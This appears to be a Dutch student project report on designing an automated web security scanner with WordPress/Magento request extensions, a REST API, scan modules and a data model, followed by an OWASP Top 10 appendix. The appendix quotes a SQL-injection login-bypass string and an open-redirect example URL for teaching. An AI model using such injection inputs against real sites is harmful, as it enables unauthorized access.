Content Management Systemen zijn gebruiksvriendelijke webapplicaties die het mogelijk maken om met weinig technische kennis content op het internet te kunnen plaatsen en het beheren ervan. De basiscomponenten van een CMS zijn: een administratie omgeving wat de backend beheert, een presentatie omgeving dit is de frontend, een database waar de content in wordt opgeslagen.

**Extensies**

Extensies zijn extra features voor een Content Management Systeem (CMS), deze worden over het algemeen ontwikkeld door derde partijen. Omdat een CMS out of the box een beperkte aantal features heeft, is een extensie een ideale manier om er extra features aan toe te voegen. Gebruikers kunnen de extensie doorgaans downloaden op een online marktplaats. Extensies variëren van thema’s tot kleine softwareprogramma’s.

**WordPress/Magento extensies**

Omdat er gebruikt wordt gemaakt van een API is het mogelijk om zowel een WordPress plugin als een Magento extensie aan het scan systeem te koppelen. Omdat de extensies bedoeld zijn voor S5 klanten, zullen zij toegang krijgen tot de extensie. Zodra het is geïnstalleerd kan de gebruiker via de backend van het CMS de extensie starten. De extensie bevat een aanvraagformulier voor de scan. Het gebruik van het aanvraagformulier is zeer simpel. De klant vult de URL van de website in, naam, e-mail en type scan en drukt vervolgens op Vraag scan aan. Het verzoek wordt dan opgestuurd en verwerkt

Figuur 4.1.5 – Extensie formulier

**4.2 Hoe ziet het systeem eruit?**

De drie behandelde concepten in dit hoofdstuk Web Security Scanner, REST API en de CMS Extensies en de MailChimp API vormen samen het gehele systeem die ervoor moet zorgen dat de klant van A tot Z bedient kan worden.

Systeemcomponenten

* Web security Scanner – Dit zorgt voor het identificeren van kwetsbaarheden en het genereren van adviesrapporten.
* REST API – Dit component zorgt voor de communicatie tussen de Extensie en Web Security Scanner
* CMS Extensies – Dit component is de userinterface waarmee de gebruiker/klant een aanvraag doet voor een scan.
* MailChimp API – Dit component wordt gebruikt om de emails te versturen



Figuur 4.2.1 - workflow

In diagram figuur 4.2.1 zie je het hele proces die voor het scannen van een website op een versimpelde manier. Het begint bij de klant en eindigt bij de klant. Het is vanaf het verzenden van het formulier volledig geautomatiseerd, de klant hoeft enkel te wachten op een e-mail met het resultaat van de scan.

Voorwaarden voor het starten van een scan

1. De klant heeft toegang tot het CMS
2. De klant installeert de WordPress of Magento extensie

Proces in stappen

1. De klant vult het aanvraagformulier met als input: URL van website, Naam van klant en e-mailadres van klant en type scan.
2. De klant verzendt het aanvraagformulier door op de knop verzenden te drukken.
3. Er wordt een API Call gedaan naar de server met het verzoek een scan uit te voeren
4. De applicatie voert de scan uit via een terminal commando op de server
5. De data wordt opgeslagen in een MySQl Database
6. De applicatie genereert een rapport
7. De applicatie verstuurd het rapport via de MailChimp API naar de klant toe

**4.3 Wat is de scope van het project?**

De scope van dit project is opgezet op basis van mijn vooronderzoek, eisen voor het project en de tijd die ik heb voor het project.

**4.3.1 Wat zijn de software specificaties?**

Laravel Framework

MySQL

Dependencies

**4.3.2 MoSCoW**

MoSCoW staat voor:

* Must haves – eisen die in het project moeten terugkomen
* Should haves – eisen die gewenst zijn
* Could haves – als er tijd over is kunnen deze eisen meegenomen worden
* Won’t haves – eisen die niet worden meegenomen in dit project

|  |  |
| --- | --- |
| Project Web Security Scanner | Prioriteit (M,S,C,W) |
| CLI interface | M |
| Crawler | M |
| SQL Module | M |
| XSS Module | S |
| Authenticatie | S |
| Rapport generatie | M |
| Dashboard | C |
| Database | M |
| API | M |
| WordPress/Magento extensie | M |
| Header Module | S |
| SSL Module | S |
| File Inclusion Module | S |

# 5 Software architectuur & design

Info

Software architectuur en design kun je opsplitsen in twee delen:

* Software architectuur beschrijft wat er gebouwd gaat worden en waar.
* Softwaredesign beschrijft hoe het gebouwd wordt.

Software architectuur is een blauwprint voor een systeem. Software architectuur beschrijft wat de hoofdcomponenten zijn van een softwaresysteem, de relatie tussen de componenten en hoe deze met elkaar samenwerken.

Softwaredesign is het plan waarin wordt bepaald hoe het systeem geïmplementeerd moet worden. Tijdens het werkproces van softwaredesign worden er designcomponenten zoals klassendiagrammen, system Sequence diagrammen en Interfaces ontworpen.

Voor dit hoofdstuk maak ik gebruik van twee boeken “Pratical Software Architecture: Moving from System Context to Deployment” en “Software and Systems Archticture In Action”. Deze boeken zullen mij begeleiden in het ontwerpen van het software architectuur.

**5.1 Architecture**

**5.1.1 Use Cases**

In dit deel zullen er een aantal must have features van het systeem worden omschrijven. Het systeem zal bestaan uit een aantal subsystemen. Dit zijn de Web Security Scanner, de REST API en de CMS-extensies. In dit hoofdstuk zal ik de focus leggen op de software architectuur van de Web Security Scanner, dit vormt de kern van mijn softwaresysteem. De twee andere subsystemen zijn ondersteunende systemen en komen ook aan bod.

**Indexeren van webpagina’s met de Crawler**

Het softwaresysteem moet webpagina’s kunnen indexeren, binnen de scope van de website. Valt een webpagina uit de scope, dan wordt deze niet geïndexeerd. Na het indexeren van de webpagina’s moet de Crawler elke webpagina’s doorzoeken naar URL’s en parameters.

URL’s moeten aan een aantal kenmerken voldoen voordat zij geïndexeerd kunnen worden want, in sommige gevallen voldoen de URL’s, die gevonden kunnen worden in anchor tag’s en forms, niet aan deze kenmerken. Deze URL’s moeten dan niet geïndexeerd worden. Parameters moeten ook gevalideerd worden op type. Zo mogen er geen submit waarden worden opgeslagen. Parameters worden gebruikt voor het bouwen van queries voor zowel GET als POST requests en met een submit waarden kun je geen query bouwen enkel uitvoeren. Naast de de URL’s en parameters moet de Crawler ook Header informatie kunnen opslaan. Headers geven informatie over de webpagina’s die is opgevraagd, dit kan bijvoorbeeld server configuratie zijn.

Een modulaire functie voor de Crawler is de login functionaliteit. Deze functie moet ervoor zorgen dat de Cralwer kan inloggen wanneer het een login formulier tegenkomst. De gebruiker geeft toestemming voor de Crawler om in te loggen doormiddel van het doorgeven van de inloggegevens van het gebruikersaccount. Zodra de Crawler is ingelogd kan het proces van het indexeren en opslaan van URL’s, parameters en Header informatie voort gezet worden.

**Scannen van webpagina’s op kwetsbaarheden met de scan modules**

Het softwaresysteem moet webpagina’s kunnen scannen op SQL, XSS-kwetsbaarheden en misconfiguraties. Ieder kwetsbaarheid heeft een eigen klasse in het systeem, dit maakt het systeem modulaire zodat er in de toekomst nieuwe “Scan” klassen kunnen worden geïntroduceerd. In de scope van dit project zal ik aan drie scan klassen werken SQL, XSS en misconfiguraties. De klassen zijn losgekoppeld van elkaar en zijn individueel aan te roepen van uit de Terminal (Unix).

Bij het initialiseren van een scan moet de gebruiker de mogelijkheid hebben om één of meerdere modules te activeren. Het systeem moet SQL-injectie en Cross Site Scripting aanvallen kunnen simuleren en de kwetsbaarheden kunnen identificeren. Voordat de aanval uitgevoerd kan worden, worden de URL’s voorbereid. Tijdens dit proces worden er twee type aanvallen verricht, de HTTP werkwoorden GET en POST. Bij een GET request wordt er meestal iets opgevraagd van de server. Hierbij wordt er een query’s uitvoering gesimuleerd, dit wordt normaal gesproken in de adresbalk van een webbrowser gedaan. Een query bestaat uit een URL en een parameter met een waarde. Bij een POST request wordt de input van een gebruiker via een formulier naar de server gestuurd. Een voorbeeld hiervan is een inlogscherm waar de gebruikersnaam en wachtwoord kan worden meegestuurd met het formulier.

Een query wordt opgebouwd uit de URL’s, Parameters en Payloads1. Deze worden in het geheugen opgeslagen als voorbereiding op de sequentieel uitvoering. Bij de uitvoering van de aanvallen worden de gebouwde query’s één voor één uitgevoerd. Voor de POST request worden de Parameters en de Payloads in de Header meegestuurd. Tijdens het uitvoeren van een scan moet het systeem kwetsbaarheden kunnen identificeren, classificeren en opslaan in een persistence database.

**Genereren van rapport op basis van de geïdentificeerde kwetsbaarheden**

Het Rapport dient als een verslaglegging van het scan activiteit en moet de lezers informeren en inzicht geven over de security staat van de gescande website zodat zij op basis van het rapport beslissingen kunnen maken omtrent het aanscherpen van hun website security, indien deze beveiligingslekken vertoont.

Het systeem moet na het afronden van een scan, rapporten kunnen genereren op basis van de gevonden kwetsbaarheden. Het rapport bevat een algemene omschrijving van het risiconiveau van de website, de geïdentificeerde kwetsbaarheden, de risiconiveau voor elke kwetsbaarheid met een omschrijving en advies. Het rapport heeft verschillende types waar de gebruiker uit kan kiezen. In principe is elke Scan Module een type, dit betreffen de SQL, XSS en de misconfiguraties modules. Het systeem gebruikt een standaard template voor een rapport om zo consistentie en leesbaarheid te behouden. Het rapport wordt automatisch gegenereerd door het systeem na het afronden van een scan, mocht de gebruiker het rapport opnieuw willen downloaden dan is dit mogelijk via de CMS-extensie.

Het automatische gegenereerde rapport wordt opgeslagen in een privé omgeving op de server en via een mailserver opgestuurd naar de gebruikers emailadres, deze is opgegeven in het aanvraagformulier, mocht er emailadressen als CC zijn toegevoegd dan krijgen hun ook een copy van het rapport. Het rapport zal zowel in HTML als in pdf-formaat beschikbaar worden gesteld. De configuraties zoals de type rapport en formaat zullen in de CMS-extensie instelbaar worden gemaakt. Het systeem zal bij de gebruiker een waarschuwingsbericht via de CMS vertonen als het verzenden van de email mislukt is.

**Authenticatie met de Crawler**

Het systeem moet zich kunnen authentiseren indien het nodig is om toegang te verkrijgen tot de website.

**Aanvragen van eens scan met de CMS extensies**

**5.1.2 System context**

In figuur 5.1 wordt er de context van het systeem geïllustreerd als een Black Box met de externe Human en Non-Human entiteiten. Het laat zien met welke entiteiten het systeem interacties moet voeren in een operationele omgeving. Het systeem maakt gebruik van twee servers de Unix Server waar de Automatische website scanner systeem, wat een dure naam is voor de web security scanner is, en de REST API. Het systeem is afhankelijk van drie actors Klant, Systeem administrator en de Mail Server die het systeem beheren in de operationele omgeving. De klant heeft twee taken: het aanvragen van een scan en het beheren van rapporten. De Systeem Administrator beheert met de CMS de gebruikers en de Mail Server zorgt ervoor dat de rapporten worden verzonden naar de klant.

Figuur 5.1 systeem context diagram

**5.1.3 System Use case diagram**

**5.1.4 Component dependancy**

Info

Er zijn verschillende ideeën over hoe software architectuur geïnterpreteerd en gerepresenteerd kan worden. Geen van deze ideeën zijn verkeerd en hebben hun eigen voordelen. Het boek ‘Practical Software Architecture’ gebruikt de definitie van Bass, Clements en Kazman (2012).

De software architectuur van een programma of computersysteem is de structuur of structuren van een softwaresysteem, bestaand uit softwarecomponenten, de externe zichtbare eigenschappen van deze componenten en de relaties tussen hen. (Bass, Clements en Kazman, 2012)

Een software architectuur bestaat uit softwarecomponenten wat in principe de bouwblokken zijn van een architectuur. Elke softwarecomponent heeft externe en interne eigenschappen. De externe eigenschappen zijn zichtbaar voor de andere componenten binnen het systeem. De details worden met de andere componenten gedeeld mits zij geen relatie hebben met de component in kwestie. Een softwarecomponent werkt als een blackbox en verbergt de interne eigenschappen voor de andere componenten omdat deze niet relevant zijn voor hen. Software architectuur gaat over het ontleden of petitioneren van een softwaresysteem in een verzameling van componenten. De componenten kunnen modulaire, iteratief en onafhankelijk opgebouwd worden en kunnen samenhangend een systeem vormen.

In figuur 5.1 worden de componenten van het van de web security scanner systeem geïllustreerd. De component C1 Website is een onderdeel van het systeem en deelt zijn eigenschappen, functionaliteiten en non functionaliteiten met andere componenten in het systeem. De component C1 Website kan ontleed worden in twee andere componenten C2 Header, C3 Link en indirect met C5 Parameter. Deze drie componenten kunnen recursief gebruikt worden en delen eigenschappen en relaties met het component C1. De component C4 Scan is een directe aggregaties van C1 Website. De relatie tussen hen geeft aan dat C4 Scan deel uit maakt van C1 Website. Dit betekent niet dat C1 Website niet zonder C4 kan bestaan. Dit is wel het geval voor C2 Header en C3 Link.

Figuur 5.2 illustratie van een recursive component dependancy diagram

Info

Entiteit relatie

Er zijn drie type relatie die twee tabellen (tabel 1, tabel 2) met elkaar kunnen hebben

* Een-op-veel
  + Tabel 1 heeft één of meer entiteiten van tabel 2 en tabel 2 heeft maar 1 entiteit van tabel 1.
* Veel-op-veel
  + Tabel 1 heeft één of meer entiteiten van tabel 2 en tabel 2 heeft ook één of meer entiteit van tabel 1.
* Een-op-een
  + Tabel 1 heeft één entiteiten van tabel 2 en tabel 2 heeft ook één entiteit van tabel 1.

**5.2 Design**

**5.2.1 Datamodel**

Het datamodel beschrijft hoe de data in een informatiesysteem gestructureerd is en hoe de entiteiten met elkaar gerelateerd zijn. Op basis van mijn vooronderzoek naar de datastructuren van de DAST-tools Acunetix en OWASP ZAP, heb ik een datamodel voor het project ontworpen. Voor het project zal ik een MVP (minimal viable product) ontwikkelen om mijn Proof Of Concept te ondersteunden. Omdat het een MVP betreft zal ik vooral naar de essentiële data kijken. Voor het ontwerpen van een datamodel heb ik geanalyseerd wat de overeenkomsten zijn van de twee DAST-tools om te bepalen wat voor data essentiële is voor het softwaresysteem, ook heb ik onderzocht waar een wat de basis kenmerken zijn van een website zoals de URL en Header. De twee DAST-tool verzamelen een hoop data dat niet echt nodig is in de project context waar ik mee werk. Veel data betekent niet dat het een betere scanner is. Dit kan juist zorgen dat er te veel ruis is en dat maakt het minder goed leesbaar. Data als Besturing systeem, Technologien, Responsive, Source, RTT en http- sessies zijn overbodig. Ik ben tot deze conclusie gekomen door naar de project context te kijken en de eisen die ik heb opgesteld voor het project. Voor een MVP (Minimal Viable Product) is het praktischer om het op fundamentele data entiteiten te houden omdat SQL, XSS en SSL gaansweg niet veel input nodig om uitgevoerd te worden. Voor een SQL of XSS-aanval is een URL met parameter in principe genoeg om het uit te voeren, SSL heeft data uit de header nodig (Concept pagina).

Er zijn 7 basis entiteiten.

|  |  |
| --- | --- |
| Entiteit | |
| Website | Doelwit voor aanval |
| Header | Header van response |
| Link | Links van website |
| Parameter | Parameters van links |
| Scans | Scanner van software |
| Rapport | Rapport van scan |
| Klant | Gebruiker van software |

Het datamodel in [] heeft 7 entiteiten die de basisstructuur vormen van het systeem. In dit datamodel zijn de relaties tussen de tabellen ook gelegd. Als we vanaf tabel klant beginnen is de relatie tussen klant en website één op veel. Een klant kan meerdere websites hebben maar een website kan maar één klant hebben. De website tabel staat centraal in dit diagram. Dit is zo omdat de tabellen header, link, scan hebben een één op meer relatie met website. Dat zijn drie van de zeven tabellen die afhankelijk zijn van website. De tabel parameter is een sub tabel van link en scan. De relatie van link met parameter is één op meer en met scan is het een op een Als laatste hebben we rapport wat een sub tabel is van scan met een één op meer relatie.



Figuur 5.3 datamodel diagram

Bronnenlijst

<https://sucuri.net/website-security/Reports/Sucuri-Website-Hacked-Report-2016Q1.pdf>

<https://assets.documentcloud.org/documents/3527813/IBM-XForce-Index-2017-FINAL.pdf>

<http://essextec.com/wp-content/uploads/2015/09/xforcereport2q2014.pdf>

https://motherboard.vice.com/en_us/article/vv7mvb/55-healthcare-data-breaches-have-hit-more-than-100-million-people-in-2015

<https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project>

<http://www.sectoolmarket.com/price-and-feature-comparison-of-web-application-scanners-unified-list.html>

<http://pc-en-internet.infonu.nl/geschiedenis/84250-het-web-web-10-web-20-web-30.html>

<https://www.ibm.com/security/data-breach/>

<https://www.owasp.org/index.php/Category:Vulnerability_Scanning_Tools>

<https://www.acunetix.com/resources/wvsbrochure.pdf>

<https://torquemag.io/2016/10/13-surprising-wordpress-statistics-updated-2016/>

<https://ithemes.com/2017/01/16/wordpress-security-issues/>

<https://www.techempower.com/benchmarks/>

<https://www.sitepoint.com/best-php-framework-2015-sitepoint-survey-results/>

<http://projects.webappsec.org/w/page/13246978/Threat%20Classification>

Bijlage A

**A1 Injection**

Injecties zijn cyberaanvallen die ervoor zorgen dat er code met kwaadaardige bedoelingen van een applicatie door wordt verzonden naar een ander systeem. Deze aanvallen verrichten aanroepen (Calls) naar besturing systemen via systeem aanroepen, externe programma’s via shell commando’s, en ook aanroepen naar de backend systemen zoals databases, hier wordt vooral SQL voor gebruikt (SQL-injectie), [OWASP injection flaws, 2017]. Webapplicaties maken veel gebruik van externe programma’s voor het uitvoeren van specifieke taken. Bij het gebruik van een externe applicatie worden HTTP request uitgevoerd, indien deze niet goed opgevangen worden kunnen aanvallers kwaadaardige injecties sturen naar de externe applicaties, die op hun beurt het blind zullen uitvoeren. Er zijn verschillende types van injecties zoals LDAP, IMAP/SMTP, OS commanding, maar SQL-injectie zijn de meest voorkomende en gevaarlijke vorm van injecties. Voor het uitvoeren van een SQL-injectie bouwt de hacker een SQL-query die mee wordt gegeven als parameter in een GET request, alleen is het geen normale SQL-query. De query is een toevoeging op een bestaande query. De toevoeging wordt normaal gesproken niet geaccepteerd maar als de hacker speciale karakters gebruikt zoals het aanhalingsteken of de dash teken die aan het eind van een query wordt toegevoegd, dan is het wel mogelijk. Om een voorbeeld te geven: “SELECT ? FROM ? WHERE id=’OR 1=1”--. Dit is een simpel voorbeeld van een SQL-injectie van de type “Blind SQL Injecties”, wanneer dit gebruikt wordt bij het inloggen op een webapplicatie dan kan de hacker het inlogsysteem passeren omdat het resultaat van deze query altijd WAAR zal zijn door de “OR 1=1” statement.

**A2 Broken Authentication and Session Management (XSS)**

Authenticatie en session management hebben beide te maken met het managen van gebruikers en het behouden van de identity van de gebruiker. Authenticatie is het proces van bepalen of de gebruiker echt is wie hij beweert dat hij is. Session management zoals de naam al suggereert gaat over het managen van actieve sessions. Deze kwetsbaarheid kan ernaar toe leiden dat aanvallers onbevoegd toegang krijgen. **Kwetsbaarheid uitleggen**

**A3 Cross Site Scripting (XSS)**

Cross site scripting is een aanval waarbij kwaadaardige scripts worden geïnjecteerd in een website. Dit gebeurt wanneer een hacker kwaadaardige code(frontside script) verstuurd naar een eindgebruiker. De script taal die voornamelijk wordt gebruikt om XSS aanvallen te verrichten is Javascript. Javascript wordt gebruikt om componenten op een HTML websites functioneel te maken. Deze kwetsbaarheid kan overal gebruikt worden waar de website input van de gebruiker gebruikt om functionaliteiten te verrichten. Er zijn honderden variatie van deze aanvallen en dat maakt het moeilijk om de XSS aanvallen op te vangen en uit te filteren. Om dit tegen te gaan zullen website eigenaren input moeten valideren tegen verwachte XSS patronen.

**A4 Insecure Direct Object References**

Object referenties die niet goed beveiligd zijn tegen deze type aanvallen kunnen grootte beveiligingsrisico’s hebben voor de kostbare data die een website waarborgt. Insecure Direct Object Reference laat hackers de autorisatie passeren en zorgt ervoor dat resources direct bereikbaar zijn. Door het aanpassen van parameter waarden die direct verwijzen naar objecten in de broncode kunnen hackers de twee opgenoemde actie uitvoeren. Hackers kunnen gebruikersgegevens, bestanden en meer onderscheppen.

**A5 Security Misconfiguration**

Kwetsbaarheden in de misconfiguratie van servers of webapplicaties kunnen leiden tot een variatie van beveiligingsrisico’s. Hackers kunnen misbruik maken van ontwikkelomgevingen die gebruikt worden voor debuggen en test doeleindes. Misconfiguraties komen tot stand wanneer softwareontwikkelaars niet genoeg aandacht besteden aan het correct configureren van hun systemen. Zoals eerder geschreven zijn er een variatie van acties die kunnen leiden tot misconfiguratie. Zo kan de ontwikkelaar per ongeluk de debugger aan laten staan waar hackers gebruik van kunnen maken door de error berichten uit te lezen om andere kwetsbaarheden te ontdekken ook kunnen mappen in het systeem verkeerde permissie rechten hebben ontvangen waardoor iedereen toegang kan verkrijgen tot deze mappen.

**A6 Sensitive Data Exposure**

Sensitive Data Exposure gaat over gevoelige data dat blootgesteld is en dus publiekelijk beschikbaar is voor iedereen. Gevoelige data is kostbare data dat de eigenaar liever niet openbaar deelt met de buitenwereld, maar liever verbogen wilt houden om veiligheidsredenen. Dit betreft bank informatie (creditkaart nummer, rekeningnummer), patiënt informatie, persoonlijke informatie (BSN, adresgegevens), onlinegegevens (gebruikersnamen, wachtwoorden). Het verliezen van deze gevoelige data kunnen gevolgen hebben tot financiële schade, identiteit fraude en afname van consumentenvertrouwen. Er zijn verschillende oorzaken van deze kwetsbaarheid een veel voorkomende vorm is een matig beveiligd Tansport laag (TLP). Het transport laag beheert de communicatie tussen twee cliënt computers, als deze niet goed beveiligd is dan kunnen hackers hiervan misbruik maken en een zogeheten “man in the middle attack” uitvoeren. Hierbij maken zij verbinding met de slecht beveiligde TLP-verbinding en onderscheppen zij de gevoelige data.

**A7 Missing Function Level Access Control**

Websites die server request kunnen afhandelen maar niet goed valideren op de authenticatie en autorisatie van deze request kunnen zijn kwetsbaar voor Missing Function Level Access Control. De vragen die de ontwikkelaar of de beheerder van de website moet stellen om achter te komen of er daadwerkelijk spraken is van deze kwetsbaarheid zijn: “Kan een gebruiker direct surfen naar een resource, Stelt de UI een onbevoegde resource bloot en is de server alleen afhankelijk van de gebruikersinput?”. Een voorbeeld van de kwetsbaarheid is als een gewone gebruiker toegang kan verkrijgen tot de admin pagina wat dus betekent dat er een functie mist die check of de gewone gebruiker wel bevoegd is om toegang te verkrijgen tot de admin pagina.

**A8 Cross Site Request Forgery Attacks**

Cross Site Request Forgery Attacks

CSRF is een veel exploiteerde kwetsbaarheid die het mogelijk maakt voor hackers om de gedupeerde gebruikers te forceren om actie uit te laten voeren in een webapplicatie, terwijl zij er niets van afweten. Hackers misbruiken deze kwetsbaarheid op websites waar gevoelige data gewaarborgd wordt en die veel functionaliteiten biedt om deze data te beheren. Onder websites die de hackers als meestal als doelwit kiezen behoren social media, online bankier en webshops. Uit een report van IBM is gebleken dat van alle geteste webapplicaties (900 dynamische webapplicaties) waren er 23% kwetsbaar tegen CSRF-aanvallen [IBM X-Force Threat Intelligence, 2014 2Q]. Het onderzoek is verricht door de IBM Hosted Application Security Managementservice (HASM).

**A9 Using Components with Known Vulnerabilities Components**

Deze kwetsbaarheid betreft het gebruik van herbruikbare softwarecomponenten zoals open source libraries. Online is er een berg aan software libraries te vinden en ontwikkelaar maken hier gebruik van om het ontwikkelproces van een softwareapplicatie te versnellen omdat zij dan zelf een bepaalde functionaliteit hoeven te programmeren. Waarom het wiel op nieuw uitvinden als het werk al door een ander gedaan is? Het probleem met deze derde partij softwarecomponenten is dat zij vaak verouderde code bevatten, soms wel ouder dan 15 jaar. De software wordt meestal vrijwillig onderhouden en dat maakt het ook dat het kwalitatief niet hoogstaand is. In 2014 was er een kwetsbaarheid gevonden in OpenSSL versies 1.0.1 tot 1.0.1f. Hackers kunnen bij het exploiteren van deze kwetsbaarheid gevoelige data blootstellen zoals gebruikersgegevens en geheime sleutel [OWASP, 2017].

**A10 Unvalidated Redirects and Forwards**

Url redirects die niet gevalideerd zijn kunnen hackers misbruiken om gebruikers van een webapplicaties te verwijzen naar een verkeerde website. Geregeld verwijzen webapplicaties hun gebruikers naar een ander pagina, dit kan direct gedaan worden door de gebruiker door bijvoorbeeld op een hyperlink te klikken of indirect door de webapplicatie na een actie van een gebruiker zoals bij het inloggen. Hackers kunnen bij het exploiteren van deze kwetsbaarheid de bestemming van de redirects wijzigen. Een voorbeeld van deze kwetsbaarheid is een url meegeven aan een GET request zoals: www.testwebsite.nl/redirect.php?id=http://testlink.nl.